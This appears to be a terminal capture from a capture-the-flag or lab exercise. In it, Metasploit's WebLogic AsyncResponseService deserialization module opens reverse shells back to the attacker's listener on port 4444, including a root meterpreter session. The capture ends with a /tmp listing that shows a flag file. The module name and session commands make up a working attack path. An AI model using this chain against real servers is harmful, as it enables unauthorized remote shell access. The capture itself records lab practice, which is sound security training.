 kali@kali: ~
kali@kali: ~
[*] Started reverse TCP handler on 192.168.15.4:4444
[*] Generating payload...
[*] Sending payload...
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > [*] Command shell session 5 opened (192.168.15.4:4444 -> 192
.168.15.1:50595) at 2025-03-30 20:29:17 -0400
sessons -l
[-] Unknown command: sessons. Did you mean sessions? Run the help command for more details.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         shell cmd/unix                              192.168.15.4:4444 -> 192.168.15.1:63057 (192.168.56.103)
2         meterpreter x86/linux  root @ 192.169.88.5  192.168.15.4:4433 -> 192.168.15.1:63088 (192.168.56.103)
3         shell cmd/unix                              192.168.15.4:4444 -> 192.168.15.1:50587 (192.169.88.2)
4         shell cmd/unix                              192.168.15.4:4444 -> 192.168.15.1:50591 (192.169.88.3)
5         shell cmd/unix                              192.168.15.4:4444 -> 192.168.15.1:50595 (192.169.88.4)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 3
[*] Starting interaction with 3...
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh9271af4d-143f-457d-905b-29c22beed485}
hsperfdata_root
packages
wlstTemproot